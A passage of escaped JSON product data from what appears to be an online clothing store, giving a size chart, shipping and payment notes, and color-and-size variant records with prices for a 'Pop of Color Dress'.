22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e43.31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e49.61\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e38.98\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e44.88\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e51.18\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.37\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"text-align: center; width: 18%; height: 22.3906px;\"\u003e\u003cstrong\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%; height: 22.3906px;\"\u003e46.46\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%; height: 22.3906px;\"\u003e52.76\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%; height: 22.3906px;\"\u003e39.77\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 18%;\"\u003e\n\u003cstrong\u003e3XL\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.3038%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 18.6962%;\"\u003e48.03\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 19%;\"\u003e54.33\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 16%;\"\u003e40.16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eSHIPPING\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe ship to \u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eworldwide\u003c\/span\u003e\u003c\/span\u003e.🌎\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/04\/ae2eac1454fe76d4fd023217dfe11771.png\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003ePAYMENT\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003ePayPal is welcomed here.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eOUR GUARANTEE\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-06-08T23:37:40-04:00","created_at":"2023-06-08T23:37:46-04:00","vendor":"mysite","type":"","tags":["Women"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":4699,"compare_at_price_min":4699,"compare_at_price_max":4699,"compare_at_price_varies":false,"variants":[{"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829931819,"title":"Green \/ M (UK12-14)","option1":"Green","option2":"M (UK12-14)","option3":null,"sku":"LF10233944JINM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","options":["Green","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829964587,"title":"Green \/ L (UK16-18)","option1":"Green","option2":"L (UK16-18)","option3":null,"sku":"LF10233944JINL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","options":["Green","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829997355,"title":"Green \/ XL (UK20-22)","option1":"Green","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944JINXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","options":["Green","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830030123,"title":"Green \/ 2XL (UK24-26)","option1":"Green","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944JIN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","options":["Green","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830062891,"title":"Green \/ 3XL (UK28-30)","option1":"Green","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944JIN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","options":["Green","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830095659,"title":"Hot Pink \/ S (UK8-10)","option1":"Hot Pink","option2":"S (UK8-10)","option3":null,"sku":"LF10233944FENS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","options":["Hot Pink","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830128427,"title":"Hot Pink \/ M (UK12-14)","option1":"Hot Pink","option2":"M (UK12-14)","option3":null,"sku":"LF10233944FENM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","options":["Hot Pink","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830161195,"title":"Hot Pink \/ L (UK16-18)","option1":"Hot Pink","option2":"L (UK16-18)","option3":null,"sku":"LF10233944FENL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","options":["Hot Pink","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830193963,"title":"Hot Pink \/ XL (UK20-22)","option1":"Hot Pink","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944FENXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","options":["Hot Pink","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830226731,"title":"Hot Pink \/ 2XL (UK24-26)","option1":"Hot Pink","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944FEN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","options":["Hot Pink","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830259499,"title":"Hot Pink \/ 3XL (UK28-30)","option1":"Hot Pink","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944FEN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","options":["Hot Pink","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830292267,"title":"Blue \/ S (UK8-10)","option1":"Blue","option2":"S (UK8-10)","option3":null,"sku":"LF10233944LANS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","options":["Blue","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830325035,"title":"Blue \/ M (UK12-14)","option1":"Blue","option2":"M (UK12-14)","option3":null,"sku":"LF10233944LANM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","options":["Blue","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830357803,"title":"Blue \/ L (UK16-18)","option1":"Blue","option2":"L (UK16-18)","option3":null,"sku":"LF10233944LANL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","options":["Blue","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830390571,"title":"Blue \/ XL (UK20-22)","option1":"Blue","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944LANXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","options":["Blue","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830423339,"title":"Blue \/ 2XL (UK24-26)","option1":"Blue","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944LAN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL 